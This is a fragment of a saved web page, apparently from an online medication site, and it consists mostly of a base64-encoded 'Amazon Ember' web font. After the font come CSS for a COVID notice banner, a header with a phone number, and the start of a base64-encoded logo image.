JzgNtYMuuOigxxYDgbLzuqOnv4RA44IjXsaa9XUQibspojOcc89wuJHkq7I2SZK\/zi6+5etu+QqSVv2GsLslAtuBVaUqn3O5YsSnPFv1rW9j6S5iKq1jsamXZbAMzSXwoBnLm\/Brdp8e1WJLjQ2kZqdpnlWdpVDDEDMLV5nOIz70OVdEjdejB3J+FzjNHKIrmw7U4Ua\/r37guILHHZUjqIkbWrnI2aJSta8r11kEDhPo92yVvqdKUkI2ClAInYCRNjRm2FTbdLvgwFl\/FzKQVQ5rpGBN1q00ane0HYuybLk2Z1gvLaNfc\/[base64]\/NGRWutc90JwEdt2rIEcdPRz8VRIJ3ol9lm1Cjz+FMeEHBPeC5kRK1IweyRSlbmj2xa\/tPLkJIgF710Wyz1SjuGcOZ4YwZeLwceRabAlnT5tYsCqRAX+N4FSczI\/A3GtnR9h8MENsrUPSimuTBpdCz1wvUA\/RheUnpdKoQ\/ZKlZDYCWTcpUNCkxquWkErKQE8xn22WZx++RMdwOEGHR5f9MzOUzI8FTs+Urz\/LjfmREyYyT2hF2WhVbmdr3CHiozzmWqMsH0xmcIIfhUqQUSwZIGTAafURm2Y9nMjoSZLSkixdS6kA\/TNEyEAsizUdbrRUgUfTrl8GWZknrJFtuY28\/iFtFzytuXEFkXaZaXiTBkyb9Geg4BSEGy1mR53it2\/72Wf7DuTtm8SdO21\/r37y2D2MMKw0VxRNyAsCGZ7n4M0y66WGVwKKlXip\/SyCwRT9PT0I+cARbSln9rUbSQbafYZwodwyT1NQJzboJ+gvVhvlWw5zer14DBbIdeoVw07bFEJ2dTPQJBPE5IrK3Rs\/reGHeDdlnVkK3Z6ahVxOPajTDbPu53I3Hzq6Z1xbKPHc0LtRpV\/DU202+pU5k7XUFn7msMYb8E44keb0P2Bd1Xw7OZ8kizpciTekIlnG1hrCS98AxxTadJzr3DBJigDfsEXLjeQmN4TlZFzNc9+wVfHpt7NtZZ0iDtdcfEoUFp4FVMpSG7L7ZobbeGVYWvyTT7F77P4ReCwr79PpbAghzuVkbRQZbgri7BgukqCvFX\/HT2zTy0K2MwrBCZsqdMHgiQ1abZR6vZDrNLGWW1cLfT2OEmt0oivS+0CdJV+1FDuGBsoyKHE2EV87MnNOHeJby8zXPBN1nUnD+V2YNevNE\/Sfzj97XDGiDuDpeOv4i3or5uiyVdQ9LVpf7VcI0\/kHCIuUFyi4Gk36zTKMpZ4rTk2HT3xmkswSBd5Qa5ZZIS5aOolzykrlVM7PPLV8MXn36sWr15X1M7BmgamMN3coKIToD8jflm2V9fbQ1NkxAm2nHJv9AX1NZjuSt9Vc3+IgIfYmThrehtDsmt6pqDIH1KMlt\/V09rEiHBgZfRVnWqNJQGiP2qlH3RxGWUV0QOEbOUdBBY8tfU1ZzmyrceMqbW3CgIKKBAjoZBSoJ\/trEOBCGRDsbpR\/83tcYaKV0abxKwuiqgcFurFBJRiyFlZaiLKddvBRzwE1jPg2UMC4mslXqdJ2K9qkssyf9yG4TDFaC0gTBADkgwECOEYgQDSxGnGLCatuC\/BF1bKpcGJZirOmGW5koT18hEwIoWa0A7CXoNbNQ+wMTWK7+zPoD9RGM+t9U406gP5ZZuk1UJNAqVhokPop9acFSl6W0iUZQ\/q3QUQP9LCQGzVTL4q\/Fqy7TxHxkhUjhRC8vQf6mrfA\/ej6v\/mPknOUARZkl4yjCHmHj\/7enr8GVusRrnBbp92F6VAHXS9hmt7Lj0ZFEdFmK3JYnvI7L3DwZ1uQssg2s+8bq4NN6AJZtms5uMfJCmLSX90iEOdX8bUYu1tQS2Oals52RsOn4irPdhraJS2hiEpJBfsvM9P+NZaxJE7UM\/qkWzBIxas8jNyh5DD8\/RoHUTIrh+kXaX6JxRmHdpmFr5UlsxlIzPf\/4H62evgh\/u7LDqA5eJi4+\/LXmQvKTKoP1Oi7FoLOLhIwjNJy5FhZU\/B8X0meR+CtXNfh4OTzOSTnlT29JXCe0FCuXQL1CJm\/aCTvAOEMMofP0azKPOIsjBu5D7pgqpyymrUexDvJRanpGfq9VhTcBjsMI7pj1TmUgFuFjcCxt9URdtAjkKNyVLbGc1VTRP2ob\/t6nztMPXLAYRjj5zA1hej+zHGEcni\/44g\/2nFyEnQ9bItgmbHU9XEqB9GvjGHaGbSKmdONxUfAtPIhx7fZ2mTlPJwtdxya1qzq9HVEbmZnCo3GdiFv3Hu3bQ30ndgErdz2XWmNR8RHwsKA2rTGQOIzqah4GDSX+hPnd6lY7Lb1LOZzbBJ2cQmgbi6bW4pZKOHWYU6LjNg8NNzKnDKnwVv\/4ZffwmZg1d2qt9YkQTNaTN1fO8UYPpyeFAOrE\/a2UFtltrxIqSyaZ\/vTIwlaIE+Hyyp09q2V1BD3fe+Dd3gbQjx6Xwa2gKBjLHEpDxceyInMKFdp4BIJM0WYxw0cnbmWwK\/1V4dyw1tNAccCkFacv2ybhNs\/aKlN1R1Fv\/oob116pU\/MShNSXL40+OyzhAMx9KCgrMi4CcC95Pz7HiQ608wNJROMPM63zc1O057cjmv\/\/w8zgefEuizX\/xoCUzHTb4O2sA6FtCFsrkhy7iL6+IatWmrfTLBBVrTq5WzwY3KM4L+jF+eguYuq8WcIYDclOOEJl7zcHtOOg+gncAQM2uzZ2Md1wpvVUyg1QRBbyu9bN8Hvl0qNd2JtDYmirffc8WM959q18ezx4\/[base64]\/[base64]\/yzva7p4TGZGs2VB2TVHtTqZlpKmGdMY2ZZVfhzGs7eU6MlbijVsCK7H7wRE8J5UA4sShssU9OC7gv+4ySmEFyRKt9gKj2kUTCwZXK4+nR5+fWuyeldW+9SmhyDAx6wk8NYqeGFFOI54EKbw1LmylZn96\/O3rf67qgCwOav8hv1iqRYwdXfd1DRNW2lpdvJP28zNZPpZPrmiNet7YbUW+mA7AHhcvYdmj0+c+zsXqUApdB5kTrrWwf8+mra2miFfgA2v9+868SRQ3tPbm4t9K55vep7wWAyANh8XM7\/wkvu9T1fDmDzVnny61V5J8BuPvn7u1uly4KD9X60fYdPHzsxM7+\/TB0GFREgU2PnoE+\/sQN4kXSkYnNxhC6i2Aw05mIzQKp7iNScjO+Kv3n9Cfk7AJuLUzDJxkSBpKwjQSCcX\/N8HgymAq4Ysq\/WEHLMda8PvTpkMIOTIaGXdgMcHvF4SmvAIe1QzWhFhWFscNAwWlFpGC0dMAj3rFcXTx+9dPjnGq3TFOvXwdK94Iyjk968XNRcV5AvH0bRNDRBozHpfaYJQNN+\/Vk11jJnQBWQuuy0Jz02da633HexdH\/Wb4YANn8oaq7O4QgKWT5zIYbDPoO+pWN0Jo1GXaGtA19kyHB8NYuYqiqN5+lyAmWFODGDmxQftkL31QVAWC7MyhuqbaiHw6BSQjYPoiQHv2kEP+a\/hPHwy3zgOFs83zM60tc3Otw7X3wZVusUCpoLBvYrz2tuSlykUt8EAdyD68XV3Z41bGT3xdX0xU9yKm7PgtensSextT8UvZA07LPcY1n7QvhjKVgST7ZqjxWcLKj+Ze4DMJeYPMsVTyVdnt0KoJjo+Qda924dBPTKJeU54an9Tw84E7MuekN07q1++PWXNJiE\/oRAQz1VFRDJgyE2v0SlSWO5MVMcyUodjptQ4pWcq5XIyr+hsDkJxekpteqQTUDwXo8UUNX5hpHWtsYNBVls2r6ps7yffH\/hDJ\/LZWaCQx7bRU3tA12mruEm1ke87lSYD2c7ZwpgWcof4OlVZwU+kpZLSW6SyRJb8lgsJSvVQ\/\/+DZv6Af31+5ChhbNg4huEEpIppTIcjxdS2tYx2G\/qGK3NLSoviG28\/IjGEVjx\/7OtUsZAzUwOPdtRfnAX8SQ3FB3DDMvaKtk6A6bZGDEujJJNTqoTG2tH83RMSqfiRXNnd2OOJJSXieNDfJGylU69b\/uoKbjnpJqtAbsVybtjpMKEQf17PTaHqecLRfwGIFnWL8fBWIBGA+z10wlWL+khBo1FjTjK0wdh+vziT0YwptS48ehFyy+\/tszlO3oq\/ZWEocntpHp9lW+QjxcTfKpJyA3n86Ns3Oyq9e9Pk4gTOa5fVqzPZWRm47kFXD2HL85oqAitd0\/ncMuG+QEudaYxU6fwOvV2mjaxVjq2uDA2trAI+PdvK3qFzOx8w2gLP\/ago6et9A\/OpMeypmffdX9ljhtcBNV7ElryWcy9Magmxe03HsN\/\/wiWFQ6CxV\/9sZ5y3R8+0EQTSB30+2kc9q8O0zMKpXIpx58r9mPmMVAf3oqxB6gJvDKFRp8RzM3GQfHBoNjRgjo+HpJFz3F0mZCNT0mmAoKdw8JbwN79WewCnlDKr9XLUtbHZGTEDuuXQe2NpRPGd43vKr6+ZKJitHy0cP9Sae1kxaS+YkvDlqLDS2Bv5+X2y2WnLA\/9XVV\/ou5E6cFfZ+3Bp1Z3xeU37RjdUfy1AsnOIBMjKLwDuOB9LiBIRMhDSgaFIfkRElA65BIvkGug0yGrTDWJd9gq4xkk1wjiXXhcdHBq+Jm4\/h9\/7I87E54ajOYC7f1LRZeAF8N\/m7744fAy+KwERDsajkxnppG5SR0yb792HIHnmgnmzqKnjZaFqaev4cndU2X2lb3N9dUDJQ7T1Knf1\/DeravazfDkpmVYTZ7aKCYqzhWeI8rFIFMkpdc622OKJOq6j7GkJE1hPDte6+cjVYeLGEwKJcRN9FByORVbyOXAChC0MDA9PSC1+zPYMRLFdQl0RKE4wtrVUsSwPTeQQmfhpwD8mXKMeQx\/cx2zZg\/FsLfoQFH5Xkotc\/0t\/72erUB7v+jZWKgr+ukOAuPjk5k\/wKFKTqFUJZbguQokOxERiPxll5qQgUlnJ+XpAnkRAm65NCdO50ngZvuLa\/noOA+5P8OPxNSR\/ZVJ39pH4wkziemzz0GPW9FeTe7+imLN3n25Fe8Ps5yq6M4QDOpUnIEesXrw0\/2e0TJOm1uWn5dfrknYQKmMqezwoFeRgj8AWa2+g5IwH5MkJLHChqMJS6Fktk\/KopzNSCH9w00PSe9oiHDmhASKiX5PwYmXx6qhaysoD3ZlGq2SxyZXVlF5g3xuuLqkQqcVqb5\/uTk2BRHLoch9RnYFKU0fWjgaEh3iyfWIAucP0ARC2rD\/dwGCkBBBwPzFA3hLellZQfB\/[base64]\/CAXI1ITSYOT7BrjqSXCA9a2JEmTEjsThU3\/k\/9baMQAs7SlweOpjbTgxt6hcnzAotoRlIpUEAorfAiUTZN3hypgUoQpii8o0mTSmXVRqLwXKwXHji7zt7zPgIPqTKEuyMUd+u6fPdvMHh7IJ7E6TZdg8X5TjmhGmkVUJuVKK\/HJ71HfV7X2Ntc39RZVEqQefXfkhTyN9yOFpYDhDyx6YUTI1IKgKCZCoX1GoVR2tX5eF0DXo7S4PLgtALSdzG3T1vMpNT22dkzi1pvyZVxy4FY1jOHxGYVLGRo1ji+T\/P7N3APz7pwD1dmoZ5FW\/gCfBCNPTQpLczGlHwpJHw0VqCsY+TB49Plv8BkxLD011NRNDl8nGoK\/8TeTE3SS\/J51HOUeleimXw4VMc1XLapTlI8f3DBz7\/Flw8lg0\/oGR4AvbVmSLyKB7IegC\/hcKg6NT3MwbM4G8waFk4hDkPH9BPKiluEUnNI35V9Fwua4cCi8O4nK4Ur10ljO7BqAfnu8akZriZy42V2i14CQtRvsu6+O0QI3AHgf85en\/9tE3Lb\/823j57v1XoHVFmyTVJpYVx81VQnPlX\/Jg4AHgV3RBFieQxVbq4zOTBZmpv4J5stEK256XtIdIMQK6XW5IMHJ9GPzxOWCX3Hi\/uLfpJGp53ANOSFBcagqgaav4e0a1BdyaVGXufjnnCze52\/[base64]\/0dL+esgukzL31hqQFe1618ba5Je+6u+dJ\/+BtHjC6ZEst8Y2nrKFG21c7aUqDKx2KnshYNPyd3flwujVNLE4TIrpEMWh7yuU8XcBi2oE5YfDB1Jjf+SAJErZmvvO7ABj7xI7ZhkS2WXQ92xEec4EcLPTyFSticzOL1ZLe01IL438o7Q9Es7LXgqC3EF\/qjy\/Bj\/to\/\/RO7NG7lf0sAt5CwJ0e9ZIH840blCdRiAW+Ej5O3by+zdsoZnHsvRycbB24LImvcarTCNPREp4X\/XjAHqQHE+TYe3JKIDix34vh5V46VZXx0pm3t8+eJXamUx3kPVmVVp4e4HBUtMpcTo6JpVqFIgmcp1XDBRIJxdXaXENMjnpApb6OjHxNtR9cbUyLTQM3ktw0J7iXPDdel7z2lR0X6hpkGqkUqpEJ\/rNu9vjqvoOw+b3Sz3w3Q5IULftWoGxtN4IHtFuye2azTc3tzgj9ufhiq4lw\/LLd+969oAu5Z5CoyvLyleXSe76EHhHK5GaIjBj+dzy4UUJsDKeaSNwBwCghlecJMgP9vkfHMcPp5\/lEVlp8JD9Xr16ggfMGjh2Z4R0XfgmLLY\/0\/z2ioeEw9X9iVZUT6d8EMswAv5RA10gXLIQW5DQydGVNxxFw0cD+i7yeGHYJS2iPCTJH2s28p+63yv\/Th8GnEkkqJvj5m9RM\/\/QkEo+enCbPYEigvJySLIMqZZb4MXdzdJN3b0QAE4+NA5UlBzhP6JHkAwKgWMDG\/rKnyj9JRuaxIWJ8QFPsm9uoBH46NV1A2rdzOQI3Hhy0HeVxyElu8hw5h9kaisLisGTAwgSnJIWilxLJbHpqSDorKEoo1ecUaasVaWUmczRsnTIYRoAD8PGAmQhdg4AxDuWPQrqhUG5IlP\/PqAgIV2wToGii9pae9EKFuDFT58EFz\/[base64]\/IwyDx+EvcgPl2JODxR8Cu9oYTAZw8PRnM9mgQoZe1dZeQWNWfGY1R3e7FQadB232OqL9LylXzKh8fnRpQM0SMUhukdQwqjgwUHyfEelG2nymwMo8ETnROYxmr+HxNPa0MOdEERkoO0Z\/xgEMBuCu+SCXTCfFxzme3LnmjYvPZ+W+jwuV1kKU8yu1F+j\/WG+W+eOxV6W+KWhs8nOhuAqQkw2Y0qQLUeoRux8dj3zfbXuC3PEqCKiAXEPJm39loAR8\/awl7YiDxbj0iR8o7S23I2C+ZozAKoiirsE0B+afAmVfacQbGhXNp1faYeZ\/fg2EB\/m5LkL56CdsBMxfIeHddIccsSlEWK5tIopvlT4tq6\/J2row9NRrzY9Xfl1aF9H1YgBGc58oqOCZJyrSKq3RFnaBGeTqgXm0goWKtIotYEcrClGRVrHFbFrEPrOtXPUTFWmV1rAFztEKW1SkVWwxtyJYgjdYjkKFWqnV2sxOLAhyEMCPllNWoVayeejLT1NE+c\/PYWG4Es22vDXYmHfFqrGqUCu1ms1YGy2np0KtZDM2RoX9ZTMYA008hzaBaASj3uaz1Zgzw2Vb0EZVXrRKK7VD27WOtfx3h3MwL\/6fqZ8Dg1MQGws2gT\/[base64]\/NDYRq3Ygm+A92MjY1zZt1TKWmkPDMHerunWTs8ZjcUrl80u97gJrzfE2GHJ1tcvXKq2M5rKP5tRer\/vKWnO6An+uqc6I1gUNnM355QVbsDZaTa\/ehDZqm7Zql3ZqGUuNMxI0uPVjLpobsHQb5\/aXLeY+9B2sYF5uqn5AO7Rd61BbvGF6HMwXmTsvexrktJcNwjtAa9Vz\/\/+t\/yBUHV+L5ZVXxxDqctXZVslnaWxJBlq35ipQiZGRut6afmGNt4AuNH0reGy3pKf1HStMLAenem94g4UrvSc9nDv6hD71w3Gr97pS+5Z3oo\/8CH3jR+Jh7\/V315+JH4U7vTdK\/RF+hD71o3QeMbckgdqs4GlU\/fFRjW9HNb8e1ZoZ1f5pVKdHdT8d1bOp\/88yWOhbaIs0RjGaMYxtx2Vt4HHvDWO0h947sbu8k\/o1\/Ci96UfjTe\/JmvVn+JH87J1an8WP0cft2CxQtiFIeHcp+3xKnsET6FCFJzzAxWaXWbd1EmJz2eoOxSf0UUfdwBJSLHxuFmbVQCW2xvbcMa92uUbVGdVxZD576vInlmXDuwMjYLZDfr9\/\/c33j5pfub9PXfv2t\/\/3vzaN53mfo3++5OrsNrPk6t8WF5wXwGa5jDOXYvbP0DeLubRanDXot5Hn9Dw3J4WfXJjW2PzHNLn7I4zNJs81xtbeatH5rd3NyS1VUE8CERC3Abr1ilenrHW6eulkxXLj9egxx++ypSXcN3d5tmzyVmNLgeGSMRucJHmpQt2zOm\/bIUOkl5jG25\/HY3HmYt7wodRBSGDfC\/cGeM7r0QDZmIb7NLJDzntD3qyPJfs\/Z3vzuL9UuZOQwLD4LgTBYQfIkEbABdTe5y6iP3JjfkB+ku564aWuflYzo7kzNmDVkvelDpCffYXXBjyuN5IAWXl3XQmyAfVYOv\/1+ECNRHdpvLzUychSmMbr8bz5ywmypBGQakZ\/68jro5f61mVuSnrnncnj\/lnp247vK7M66tDOl+en2n9HD8\/9HM4ieoZ01Yn5dZRtF415lnLbCGSukitkhviRahKo1xSVNBlaIr3kZ9Kv3Pc+bTMXU0PYXcoFz+ErAjWSqTcMst72XjvISvPyJkDWXP29All2Fu8XkCVy8H5i8xAzCQBvHb9W31\/KZ8xxtWdx7qete8jEBl6lmdg7Fb47x\/lmyRNDcn4hzya4ywnZtVKP2xFvTXS1aefXVH0hGzDPuYorIX5Qf5ymksqRoT3+lArqQX3V5bYVkYtKrpCf1bMm\/s5uoA6psW0uhVUK+7rZaxUOCfwLclNvWr+WhAZCWrJRVxJIc96ZUS9RohmleQdwDViOOfqMnbNGvYBydnr\/SNv8FUXZu8LypRJ9tUUlP9fvp6pT154oNOO7g+HGHUoG1L8eesTlUCTCaV9TEaAWuxIIAnlCh\/ST+2QotrRbL8siyeOvP\/BZnxNpDWfskhzahEv2IGZezZiFAgbqHbbDUOhz\/x56Or3jGyZO\/e3zTMJc3rFwfmSptA4NBtUqVywi61OoJzyVJc7noE0KlAk0SR5EQDjjs1sqaq6lCbIVATOQPwMGLXnZqwtqZbgF8CO3KQUk0OF7aQ03V3C4dGY61a1XrAyoXY8E9OavE9jDyzzgyBKBQm4DFJjcnlkvaBQGRQpSaZ9jPUODYBkVBHtBpL3WYieFxnCQTSWZIWnYb\/fv2hFB655qQ78UxcO6Bd4gBFVwPKBeh5QtMjXIv3SWtji+iS0y34nL1hQspuQ5vH1crNq3Y2sBLgkot\/0xZiYiwenCVj\/iDEaFK8Ai8cwgkIr4O8hoz+30\/9KO5FjAJz9Xx1P445\/RiRx5IzArAiBgePcMwWTDjPJ7Y0A\/[base64]\/3Qk8DCnQKlJSl\/4gk7EiCmXco\/XCrsBQSb9SeUP23Rlms6wQba2zrxLUPLY6T+ZOw5OQHjm9\/c80xJlOmntTHgZV2DDxt5RPmn7uf6MJZzTW+IegtdHoaCMZRU4apryR96FL21PzHIF2+FoS48cr5n0R+6Gd3iJc1DjDTrzuQuo8VM567pyos\/Akc4J0inOwS5IoXfwChKM3FW8gwilijsdxOI2YJFZ+e+Mss1qBo7KRoLKadiVzQHnTI31ifWchPWNtYsRXE8+Ae2dzR1Hs4zuiqs8XDb845J80V2pgeiMk1XU74ZY3G7wAD3wr7z3ptkA8iCYf9HOtLoVzHiwsWBELBfgHw\/ICbzDGiFCc2F0hmHnNEMco6NYP+fwTxG3HPsWHcU7hnvPMIsfi0BISIwZHkkWi6KExRUjs5RYtzJeFTazwRAWdRY3BsOI\/B19mamdp18EO9uS\/gR2q8HTulfAfwAPgto94F+AN4D1AUSvTVBkKR6T\/AuRpO5IzEHiMNkxP6WZLi2K8XzekmLGHuwzh09YzHxJMWcMek9yChDQCL98ug8r17galHMNeJKVSgGS9288Tv4D6sWUq+pQRhqGs8rjCZWumJxKszwzK3swKHYYJmZRrBLLEei1oPgiZ54tMYGlwAUesEAA9pJj0qbE3XdqEQTS\/jyNBSO814wZhF5y2K7Gw5cbHPBKZ1jTe4zhseFezLiC7csIvsRkPqJEpQP0rQMewjN4Gqvdz6GXiQmBbuumPh5jtFFGFF50PwOiZOQNbAIt1HzGrnRhB190CPJFfFZWsYU+iTHNLp1qr+107\/8FQy4Hg0UqYcGBcZ4HR6oVFpyQrzXBKZWaCM5i3ok8Y1YKA3w2SH5wDtqjNcxJVMG56Y\/Hg\/OSG8eufD5SEwkg4SgD4FvwCCLNqIIEes4FSfObDNIwsxKUoF2UoCRGlQSl+G9vUJr+YAAZsjMoy3Z4oMhtO+KDdJyxNqhIc\/z4Oa2EPn7BapEYgVNE8PgsJiMlLY\/pQZJlaPa4BiGPr553dCW4+XPhwoTgQJYo5EY4SwM+IWTZtMSF01P6UKQKoW8F6AqQOP6XtqyomvNvYKFsiIU28wm4qZTovxgQ\/GX0tj6iHkprNFtD9NiqdRNCiCTNhIsoRlEmTEASyVeFqETZ5AnkaNuiANtR0Jl\/eL8Q4xBEgWrtE9hXY04A++M8EQkREIWqSKPVmG6L2f9kixIrLZFwVVLOSGZtiFDdQyidSKVTc3eLhg0uF6nYhwchjponXkTi8hj7kMbkZ5\/wJUbZS3jZhVvQAvVwmwAtTi2yU2EmLS0L2VPYJiE4LWhZu5RR77VstH5dMkUJLlQD5kHWxHGFpjdQkYzq8cgE1waphlaCU3jakoBkFOMqSLiWcWWRqM\/mAJLnjmItvd\/ySGKZS5X1LetbLPF36XwBRKUyGIzNTHZl5b5OJA6YK94Yf+H\/fk1zx\/VuXK3DFTGFzOK61JWK9UTGne764rOvsj1QrtRDWznubPduhxcValWpVmOcjw916j2y078oLZo08\/VlWpDdhClF0h4ccChAQhHryLFPJ505de7ShWdZLrhyg2yXTJnxNgeURTmURzoqwB8ruXHnwTMxhgvy5gOBGvwgoaBhYOH4wwtA6Lv\/ChQkmGTN0xIpSrQYseLES+inx9lIkiyFgA0nsSB3YsGp\/O1Lx+idwbhY2Di4eDLwCQiJiElIQZ3whEyC0eXFIi3733vDXV9YOXK7vygvGFmlyujdvH1UqlLNoKbz1apTr6GvjXZMk2ZGLVq1adehk0mXbj169fXUs\/p76ZWS\/HvuBWEBXVYkwD2iAq0pT37D5TTS+O5qCh3J3W+qaeF\/+3Y77LTLbnvstc9+BxzsqON\/c855CxZdcNElhYoUKyEkUqpMuQqVqlSrUatOvQaNmjRr0apNuw6dunTr0atPvwGDhgwbMWrMuAmTpkyb8d5sfsvv+SN\/5q\/8nX\/yb\/7LUpbzfz71B2nUK4SQOjk90UVuMNEjpOTx0e65kkV4J0CcA+2xTDWPAdTizrLhAqu1yZV+2O079LyM9hrQuT0edd2DMxNhcdcc7TLoOca60j0mRWyvGRf0HSN3ffBG1LfE5\/HxwguOx8htK\/mxCYceCnuhoe8dj4diNRd3Ya8JR3aE\/Edzo7E55\/zlebBkV9vpDIhRN1gKBYVbWhHRxiUnfplZWs6IA7hsf+igL17xUX16l\/F4VUiw++IErOLtipsBeeyLV\/WYVLNYd6uQj+ZW3YPLyaUD1s06Leui3Tr0aaiRv6w4PXlczrJ9vchy6QYbAadxGzB\/lWz4fr8wZ7\/bGu8S89AB2+47km0htw3qANXvTcA24X0Uhq081JxN7gFuM\/eQnG3nHp3nI717hN\/MP5IQ28z7Q3\/yGDrx3eAx2c2XmPBz9XoLv4b+OuAtnPhvRG9Z2P9fznP2tWxL8GU81MNTSoStOBGTkJKRU1BSUbPremcxirgOe2hq7DI0eXG1H1+PqYRUWcGtmU3ZOiPA49kKoDmWf+jQgXKakxxn\/blyrKetuSow5X49hzk63cGFg55RIrsSuuPDwOx74woFJRX1nW540DM6aMeWMeWy\/Lbfwrm4lDHVtGKQmTnNR31176iHEDEJqegkC0VRZe3qMI\/qZwqEiFzDhRnyf6ZrzFVdz05W\/KLj+hW9oDNpU8gy3X7Wag8CzxQIHbhA4AWBQKAeBEIHzhAIHaytILQCLwgEA0514EIHAoGX0S13PXyL4x39ZmT3ouNF149m2yn3KXPZFfeyZVe\/WmXTXfQOsqLlbp9w6gLRts11hoF1w3iFhfw7LjFScKnaOSaLmwgEKyOhm0dFi32BZ9TbcKKW8B8eH7ORlboYQTebmi6PzzR95ozJysy2MIsvZTN7cWnDNCiouH6bXV341VaoeYM1VnvW2Q2WW7Cd7Q4OFRtaA\/NZpy6H24Rnvfe\/pq1S5bF1jjB0npTcE56i\/p1CiXVm09V2a8zXKnV79tKf3P\/ShwUXz1Gkz5MYeYR0kpF59Tjn8IQnqSY19ZjHPeFJp6YYoZ6kmCRzJwOVL5Y1AA==) format(\"woff2\"), \/*savepage-url=https:\/\/24-meds-bb.com\/assets\/font\/157c6cc36dd65b1b2adc9e7f3329c761.woff*\/ url() format(\"woff\"), \/*savepage-url=https:\/\/24-meds-bb.com\/assets\/font\/157c6cc36dd65b1b2adc9e7f3329c761.ttf*\/ url() format(\"truetype\"), \/*savepage-url=https:\/\/24-meds-bb.com\/assets\/font\/157c6cc36dd65b1b2adc9e7f3329c761.svg#Amazon Ember*\/ url() format(\"svg\"); }\n#covid { font-family: \"Amazon Ember\", Arial, sans-serif; background-color: rgb(255, 240, 217); position: relative; padding: 5px 0px; overflow: hidden; }\n#covid .covid-close { position: absolute; width: 14px; height: 14px; top: 15px; right: 25px; background-image: url(\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA4AAAAOCAIAAAHnLYoQAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAQhJREFUeNpi\/P\/5AQMQQCiAAGIGUoyMDAymxvpAFkAAQQUhHJbG9gkQPiOvAkAAMb68d1ZMVBjIYQLiV6\/[base64]\"); }\n#covid .covid-close:hover { cursor: pointer; }\n#covid .covid-left { display: inline-block; vertical-align: middle; color: rgb(1, 148, 214); font-size: 16px; font-weight: 700; line-height: 19px; padding: 0px 20px 0px 140px; }\n#covid .covid-right { display: inline-block; vertical-align: middle; font-size: 14px; line-height: 18px; font-weight: 700; color: rgb(12, 26, 45); }\n@media screen and (max-width: 860px) {\n  #covid .covid-right { padding-right: 0px; text-align: center; }\n  #covid .covid-right br { display: none; }\n  #covid .covid-left { width: 100%; text-align: center; padding: 0px 20px 0px 0px; }\n  #covid .covid-close { right: 7px; }\n}\n<\/style>\r\n<script><\/script>\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"https:\/\/24-meds-bb.com\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAAJUAAAA0CAYAAAH05UqSAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADyNJREFUeNpi\/P\/\/PwO1ACOIEFvxURZIPfp3dhVYkMk4jOFVBD8jzCLxlZ\/+w9RiAy\/D+cA0C5T\/CKQZIZ0KsgDdABBfGYjv4TKUBajpMZD+AtWM1weEABPQRbIMH2\/[base64]\/OZuBXIVRyMlKnxJh5Rh9IXQBbDizDkEMMuV6AFpgML9OMUSyGVjYM0Kgsh5oLE9sDxK5IJQ5yToKx04FROQt34odaDCtsEaqYXrCa+EjAHI6e+JFqwXdALIjFYS5IlRo2hzGipzGAAGKkRw4jO0ciJ2jkYoJRSucSo6SWHracSCvAgu6g\/x+fnQVSxvAi9dkVPaCjkIsKLrTog5W8rtDoAukF1WDp5BYRLFDLsmACr9M1TTC1wRtAnIyMjAxYQosRKUGDmh2rKQkpWPNkKlodBHYEWlGxB0eZxYCWwwShIUW+o4CW\/CBGIdDBrkhRJoUkVY7mMEZS2gy40hQ7vMpf8VEByLyPJM+PXPoDKZBjngHxU6RM0gnFyCCd8uj7++MlrH4GlfNQDAMI\/sfbXfQoEkCOamX48lgcVHgCQwPUwhcAYZiD0PgxDF+f3UftBaC0e0D0XRyNKQYcbe\/\/2Br1NUileiAu18NKfIY\/X+Wx5L5ZRJSH\/0nNfaxQeh1SwmZECiFEgk83YcZijhLUUiEiKmhGQp5hgVr0BxgSkBCZfuLP77PbUCyGti5BoI6AJ99jKSYYoPUiI1L0wTJCGjaHYa+UL+y6wfD7hwbYQcbe\/xiYmJlwVci0AAABhLMNBCwKeIHUJzThf8B6kQnFADHVa4yyhlpo6pYBoz4aHmSDsNKnWmABAwpUhiqghNL5df8Y\/v1hwplpDIMeMTCxyKEJcwED7fuwDSxs1S6WIhNXarQHUgfQhB2ADZSD+PQBa1QXaP7E5bb\/SAVJOq0CA70hhasUxRVQD7AFFLR9g97GAQXqQVjHEQkcAAbGdFCDDA\/Yg9ZHh4FQfGMe9AawjioXloCaCPS8IqkGAvX8wBLAGUDzHxEIsP9o7TMQWIWWstKg1dvABBbQE5ZA+iuauBXQwwWUGIwlwGSBdv0jUCQw4hBDxvcGKrBA7YZjKCKf7lW+SjM8Dk1x6A1mdMCPr4yDNrrfI41oDYrsRPF4KbRh\/g+aNc8C2y4meAry\/8htaBzNV5A5fyFBqvoFSPIA8QZgIRqIpYAfFIFBVAEPTgk\/P1xCKvCNgZ79Q66lQL1a8ICCRAIooCKB9gQSUWZhG+W9i6cDshutTMPWgQGBDig7Dcmsmfg6Njhrw1fx8vpozW9meOcGE3zE0nWEBVQtkLqKJiwMjLUVRLS39iB1yP\/j6UDh8hw+9eVodiAHLro4ke2smWdWAqkwZLE\/t04I\/\/\/46h8hw4B9IlDTQQ+tw8ZIqBWPNNi0B+rhVWi9yXvQscL\/WNy\/GzqWiAzCoONC+OT+Y8mGjKS34CFd6XXIYn\/vXzj\/780jQzwBxYClZ0swoIZ8dwcp0CyAFGg+UB6eym4cPf\/\/[base64]\/RAKgRUrkYoGME3R1GU3XVbjxJ0\/[base64]\/mcvwmbcQ8I\/huPnFuP\/eYw9geyzD\/TKkITtGZV1tk4HidMrSbDdRHI3Is0zPPsxnMrZrD5mWMXjClClCyCOF6bh4pTBmvQiws\/Ebjf9s5wtF23g9\/[base64]\/bQy7us+IyNm+PQ5mqYswR9w3bZx7xrfjMz1cIdoWlqIGqf9VvgFBp1eujluPAperxyUjxJCmzvPgov\/Kn+09gqfTBVd1hcAJEZWiXU1Iw88Up23HnOTfttcVwh1aeZ6awSjfSSWHYiP0SLpFQBquQWgeiAyb4jr\/LG7dznZt\/8bA1Kun0DypS3Asp7D7U7DmVpGNfOm8fDBw9nwmQsYpA24bgBIH+uP9AlQ\/wVo7wpioyrC8DyyqTUisF1r